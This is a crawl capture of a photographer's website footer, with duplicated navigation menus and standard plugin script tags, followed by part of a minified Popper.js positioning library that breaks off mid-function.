    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c101f9"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c1021c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c1020d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c1022c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c1024a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c10262"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c10256"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6956e29c1026f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-chunk-popper.min.js
body_size: 7090
content:
(self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[]).push([[448],{2647:(e,t,n)=>{"use strict";n.r(t),n.d(t,{afterMain:()=>x,afterRead:()=>y,afterWrite:()=>E,applyStyles:()=>B,arrow:()=>F,auto:()=>s,basePlacements:()=>f,beforeMain:()=>w,beforeRead:()=>g,beforeWrite:()=>j,bottom:()=>o,clippingParents:()=>u,computeStyles:()=>G,createPopper:()=>Ee,createPopperBase:()=>Me,createPopperLite:()=>De,detectOverflow:()=>{},end:()=>p,eventListeners:()=>K,flip:()=>le,hide:()=>he,left:()=>a,main:()=>O,modifierPhases:()=>D,offset:()=>ve,placements:()=>v,popper:()=>d,popperGenerator:()=>je,popperOffsets:()=>ge,preventOverflow:()=>be,read:()=>b,reference:()=>m,right:()=>i,start:()=>c,top:()=>r,variationPlacements:()=>h,viewport:()=>l,write:()=>M});var r="top",o="bottom",i="right",a="left",s="auto",f=[r,o,i,a],c="start",p="end",u="clippingParents",l="viewport",d="popper",m="reference",h=f.reduce((function(e,t){return e.concat([t+"-"+c,t+"-"+p])}),[]),v=[].concat(f,[s]).reduce((function(e,t){return e.concat([t,t+"-"+c,t+"-"+p])}),[]),g="beforeRead",b="read",y="afterRead",w="beforeMain",O="main",x="afterMain",j="beforeWrite",M="write",E="afterWrite",D=[g,b,y,w,O,x,j,M,E];function P(e){return e?(e.nodeName||"").toLowerCase():null}function k(e){if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function L(e){return e instanceof k(e).Element||e instanceof Element}function W(e){return e instanceof k(e).HTMLElement||e instanceof HTMLElement}const B={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];W(o)&&P(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});W(r)&&P(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};function A(e){return e.split("-")[0]}function R(e){return{x:e.offsetLeft,y:e.offsetTop,width:e.offsetWidth,height:e.offsetHeight}}function H(e,t){var n,r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if((n=r)instanceof k(n).ShadowRoot||n instanceof ShadowRoot){var o=t;do{if(o&&e.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function S(e){return k(e).getComputedStyle(e)}function T(e){return["table","td","th"].indexOf(P(e))>=0}function C(e){return((L(e)?e.ownerDocument:e.document)||window.document).documentElement}function q(e){return"html"===P(e)?e:e.assignedSlot||e.parentNode||e.host||C(e)}function N(e){if(!W(e)||"fixed"===S(e).position)return null;var t=e.offsetParent;if(t){var n=C(t);if("body"===P(t)&&"static"===S(t).position&&"static"!==S(n).position)return n}return t}function _(e){for(var t=k(e),n=N(e);n&&T(n)&&"static"===S(n).position;)n=N(n);return n&&"body"===P(n)&&"static"===S(n).position?t:n||function(e){for(var t=q(e);W(t)&&["html","body"].indexOf(P(t))<0;){var n=S(t);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return t;t=t.parentNode}return null}(e)||t}function V(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function I(e,t,n){return Math.max(e,Math.min(t,n))}function U(e){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),e)}function z(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}const F={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,s=e.name,f=n.elements.arrow,c=n.modifiersData.popperOffsets,p=A(n.placement),u=V(p),l=[a,i].indexOf(p)>=0?"height":"width";if(f&&c){var d=n.modifiersData[s+"#persistent"].padding,m=R(f),h="y"===u?r:a,v="y"===u?o:i,g=n.rects.reference[l]+n.rects.reference[u]-c[u]-n.rects.popper[l],b=c[u]-n.rects.reference[u],y=_(f),w=y?"y"===u?y.clientHeight||0:y.clientWidth||0:0,O=g/2-b/2,x=d[h],j=w-m[l]-d[v],M=w/2-m[l]/2+O,E=I(x,M,j),D=u;n.modifiersData[s]=((t={})[D]=E,t.centerOffset=E-M,t)}},effect:function(e){var t=e.state,n=e.options,r=e.name,o=n.element,i=void 0===o?"[data-popper-arrow]":o,a=n.padding,s=void 0===a?0:a;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&H(t.elements.popper,i)&&(t.elements.arrow=i,t.modifiersData[r+"#persistent"]={padding:U("number"!=typeof s?s:z(s,f))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};var X={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Y(e){var t,n=e.popper,s=e.popperRect,f=e.placement,c=e.offsets,p=e.position,u=e.gpuAcceleration,l=e.adaptive,d=function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:Math.round(t*r)/r||0,y:Math.round(n*r)/r||0}}(c),m=d.x,h=d.y,v=c.hasOwnProperty("x"),g=c.hasOwnProperty("y"),b=a,y=r,w=window;if(l){var O=_(n);O===k(n)&&(O=C(n)),f===r&&(y=o,h-=O.clientHeight-s.height,h*=u?1:-1),f===a&&(b=i,m-=O.clientWidth-s.width,m*=u?1:-1)}var x,j=Object.assign({position:p},l&&X);return u?Object.assign(Object.assign({},j),{},((x={})[y]=g?"0":"",x[b]=v?"0":"",x.transform=(w.devicePixelRatio||1)<2?"translate("+m+"px, "+h+"px)":"translate3d("+m+"px, "+h+"px, 0)",x)):Object.assign(Object.assign({},j),{},((t={})[y]=g?h+"px":"",t[b]=v?m+"px":"",t.transform="",t))}const G={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s={placement:A(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign(Object.assign({},t.styles.popper),Y(Object.assign(Object.assign({},s),{},{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign(Object.assign({},t.styles.arrow),Y(Object.assign(Object.assign({},s),{},{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1})))),t.attributes.popper=Object.assign(Object.assign({},t.attributes.popper),{},{"data-popper-placement":t.placement})},data:{}};var J={passive:!0};const K={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,s=void 0===a||a,f=k(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach((function(e){e.addEventListener("scroll",n.update,J)})),s&&f.addEventListener("resize",n.update,J),function(){i&&c.forEach((function(e){e.removeEventListener("scroll",n.update,J)})),s&&f.removeEventListener("resize",n.update,J)}},data:{}};var Q={left:"right",right:"left",bottom:"top",top:"bottom"};function Z(e){return e.replace(/left|right|bottom|top/g,(function(e){return Q[e]}))}var $={start:"end",end:"start"};function ee(e){return e.replace(/start|end/g,(function(e){return $[e]}))}function te(e){var t=e.getBoundingClientRect();return{width:t.width,height:t.height,top:t.top,right:t.right,bottom:t.bottom,left:t.left,x:t.left,y:t.top}}function ne(e){var t=k(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function re(e){return te(C(e)).left+ne(e).scrollLeft}function oe(e){var t=S(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ie(e){return["html","body","#document"].indexOf(P(e))>=0?e.ownerDocument.body:W(e)&&oe(e)?e:ie(q(e))}function ae(e,t){void 0===t&&(t=[]);var n=ie(e),r="body"===P(n),o=k(n),i=r?[o].concat(o.visualViewport||[],oe(n)?n:[]):n,a=t.concat(i);return r?a:a.concat(ae(q(i)))}function se(e){return Object.assign(Object.assign({},e),{},{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function 